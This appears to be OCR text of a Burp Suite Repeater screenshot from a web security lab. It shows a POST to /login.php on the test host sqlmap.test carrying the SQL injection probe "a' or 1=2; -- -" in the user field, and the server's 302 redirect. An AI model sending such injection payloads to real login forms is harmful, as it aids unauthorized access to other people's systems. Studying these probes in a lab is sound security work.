 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://sqlmap.test ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: sqlmap.test
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0)
Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://sqlmap.test/login.php
Cookie: PHPSESSID=ol2t4vf750pmn81jmlraf7ete1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
user=a' or 1=2; -- -&pass=a
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 21 Feb 2015 15:19:04 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.36-0+deb7u3
Location: login.php
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html